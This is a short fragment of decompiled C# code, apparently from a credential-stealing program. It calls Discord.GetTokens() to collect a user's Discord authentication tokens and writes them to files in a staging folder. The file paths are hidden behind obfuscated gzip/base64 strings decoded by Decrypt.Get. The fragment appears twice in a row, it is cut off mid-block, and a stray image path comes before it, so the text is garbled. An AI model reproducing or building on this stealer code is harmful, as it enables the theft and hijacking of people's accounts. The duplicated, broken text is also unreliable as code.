 internal class Discord
{
// Token: 0x060000A6 RID: 166 RVA: 0x000055F8 File Offset: 0x000037F8
public static void WriteDiscord()
{
try
{
string text = Help.ChikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJccksTs4vSgEAZ7/lbAkAAAA=");
string[] tokens = Discord.GetTokens();
if (tokens.Length != 0)
{
Directory.CreateDirectory(text);
foreach (string str in tokens)
{
File.AppendAllText(text + Decrypt.Get("H4sIAAAAAAAEAIuJCcnPTs0r1iupKAEAhoM9eAwAAAA="), str + "\n");
}
}
internal class Discord
{
// Token: 0x060000A6 RID: 166 RVA: 0x000055F8 File Offset: 0x000037F8
public static void WriteDiscord()
{
try
{
string text = Help.ChikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJccksTs4vSgEAZ7/lbAkAAAA=");
string[] tokens = Discord.GetTokens();
if (tokens.Length != 0)
{
Directory.CreateDirectory(text);
foreach (string str in tokens)
{
File.AppendAllText(text + Decrypt.Get("H4sIAAAAAAAEAIuJCcnPTs0r1iupKAEAhoM9eAwAAAA="), str + "\n");
}
}